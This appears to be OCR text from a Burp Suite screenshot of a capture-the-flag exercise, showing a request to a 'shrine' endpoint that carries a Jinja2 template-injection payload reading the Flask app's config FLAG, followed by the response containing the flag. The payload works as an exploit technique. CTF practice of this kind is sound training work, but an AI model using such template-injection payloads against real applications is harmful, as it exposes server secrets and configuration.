 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://2a3c9769-1f13-4ed3-83f1-f6ae0df5e159.node3.buuoj.cn ?
Request
Raw Headers Hex
GET
/shrine/%7B%7Bget_flashed_messages.__globals__['cu
rrent_app'].config['FLAG']%7D%7D HTTP/1.1
Host:
2a3c9769-1f13-4ed3-83f1-f6ae0df5e159.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 08:36:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 42
Connection: close
flag{88c80a68-dc05-4ee0-9ff3-0c8d91ed451f}
? < + > Type a search term 0 matches
Done 196 bytes | 50 millis